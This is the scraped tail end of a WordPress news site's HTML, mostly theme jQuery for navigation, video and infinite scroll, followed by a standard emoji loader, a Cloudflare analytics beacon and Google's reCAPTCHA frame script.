						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZxnlQBZBJ32-dcv6ksVWkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695054894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>